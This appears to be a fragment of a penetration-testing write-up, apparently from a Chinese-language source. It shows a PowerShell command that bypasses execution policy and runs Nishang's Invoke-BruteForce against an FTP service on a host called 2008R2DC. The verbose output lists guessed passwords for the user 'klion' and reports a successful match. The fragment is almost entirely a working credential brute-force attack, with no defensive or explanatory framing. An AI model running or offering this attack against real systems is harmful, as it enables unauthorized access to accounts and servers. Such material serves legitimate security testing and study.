 C:\>powershell -exec bypass -Command "& {Import-Module 'C:\nishang\Scan\Invoke-BruteForce.ps1';Invoke-BruteForce -ComputerName
-PasswordList C:\pass.txt -Service ftp -Verbose}"
详细信息: Starting Brute-Force with a Delay of 0 and Jitter 0.3.
Brute Forcing FTP on 2008R2DC
详细信息: Checking klion : 19680618a
详细信息: Checking klion : k328550
详细信息: Checking klion : jdd61165
详细信息: Checking klion : epoftpuser
详细信息: Checking klion : admin
Match found! klion : admin
详细信息: Checking klion : qq123456789
详细信息: Checking klion : 811546maomao
详细信息: Checking klion : Ftpuser1$!